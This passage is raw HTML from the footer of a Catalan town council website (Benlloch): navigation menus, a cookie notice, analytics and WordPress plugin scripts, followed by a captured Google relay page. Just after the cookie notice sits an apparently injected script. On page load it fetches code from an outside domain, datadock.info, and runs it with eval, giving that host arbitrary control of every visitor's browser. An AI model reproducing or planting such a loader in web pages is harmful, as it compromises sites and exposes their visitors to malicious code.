<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-content"));
});
</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbenlloc.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="FLlA3-Gm3ggxz0tL2fkGiA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="FLlA3-Gm3ggxz0tL2fkGiA"></script></body></html>